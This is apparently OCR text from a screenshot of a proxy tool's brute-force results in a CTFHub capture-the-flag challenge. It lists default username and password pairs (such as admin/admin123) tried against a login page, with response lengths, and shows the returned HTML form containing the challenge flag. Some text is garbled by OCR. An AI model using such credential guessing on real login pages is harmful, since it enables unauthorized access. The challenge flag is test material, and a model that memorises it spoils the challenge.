 45 admin admin123 200 2658
0 200 2651
1 admin admin888 200 2651
2 admin888 admin888 200 2651
3 admin test 200 2651
4 admin888 test 200 2651
5 admin test123 200 2651
6 admin888 test123 200 2651
7 admin test456 200 2651
8 admin888 test456 200 2651
9 admin admin 200 2651
请求 响应
美化 Raw Hex 页面渲染 \n
101 <input type="password" id="password" name="password" class="text-l w-100" placeholder="□□" />
102 </p>
103 <p class="submit">
104 <button type="submit" class="btn btn-l w-100 primary">□□</button>
105 <input type="hidden" name="referer" value="" />
106 </p>
107 <p>
108 <label for="remember"><input type="checkbox" name="remember" class="checkbox" value="1" id="
remember" /> □□□□□□</label>
109 </p>
110 <p>
111 ctfhub{25559d3a4049b24227a660b3}
112 </p>
113 </form>
114 </div>
115 </div>
116 </body>
117 </html>